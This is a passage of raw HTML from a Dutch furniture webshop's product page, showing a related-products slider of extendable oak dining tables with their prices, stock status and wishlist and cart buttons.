															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-rocket-location-hash="df30d70b7876a91ad0ba51e5256e2b4b" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9414  wishlist-fragment on-first-load"
	data-fragment-ref="9414"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9414,&quot;parent_product_id&quot;:9414,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9414&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9414"
		data-product-type="variable"
		data-original-product-id="9414"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20680'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1536x1020.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-2048x1360.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1920x1275.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1024x680.jpg" /><noscript><img width="1024" height="680" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1024x680.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-300x199.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-768x510.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1536x1020.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-2048x1360.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-1920x1275.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-600x398.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Narvic-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Marsanne Ronde Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.221,-</del><ins>914,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9414" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9414" data-product_sku="NARVIK 3 Dab Craft Zloty" aria-label="Select options for &ldquo;Marsanne Ronde Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9414" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9428  wishlist-fragment on-first-load"
	data-fragment-ref="9428"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9428,&quot;parent_product_id&quot;:9428,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9428&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9428"
		data-product-type="variable"
		data-original-product-id="9428"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">766,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9428" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9428" data-product_sku="Garant 1 Dąb Natura" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9428" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9489  wishlist-fragment on-first-load"
	data-fragment-ref="9489"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9489,&quot;parent_product_id&quot;:9489,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9489&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9489"
		data-product-type="variable"
		data-original-product-id="9489"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Ambachtelijk eiken</h2>	<div class="price-wrapper">
		
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9489" data-quantity="1" class="button product_type_variable" data-product_id="9489" data-product_sku="Garant 5 Dąb Artisan" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Ambachtelijk eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9489" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9426  wishlist-fragment on-first-load"
	data-fragment-ref="9426"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9426,&quot;parent_product_id&quot;:9426,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9426&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9426"
		data-product-type="simple"
		data-original-product-id="9426"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/piazzali-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Torsen-ext-Oak-Lancelot-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Piazzali Ronde Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">612,-</ins><span class="screen-reader-text">Current price is: 612,-.</span><del aria-hidden="true">950,-</del> <span class="screen-reader-text">Original price was: 950,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/piazzali-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9426" data-product_sku="TORSEN 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Piazzali Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Piazzali Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Piazzali Ronde Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9426" data-gtm_item_sku="TORSEN 1 Dab Lancelot" data-gtm_price="612.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9426" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9455  wishlist-fragment on-first-load"
	data-fragment-ref="9455"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9455,&quot;parent_product_id&quot;:9455,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9455&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9455"
		data-product-type="simple"
		data-original-product-id="9455"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Wisches Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">941,-</ins><span class="screen-reader-text">Current price is: 941,-.</span><del aria-hidden="true">1.438,-</del> <span class="screen-reader-text">Original price was: 1.438,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9455" data-product_sku="OSLO 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Wisches Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9455" data-gtm_item_sku="OSLO 1 Dab Lancelot" data-gtm_price="941.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 12 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9455" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9431  wishlist-fragment on-first-load"
	data-fragment-ref="9431"
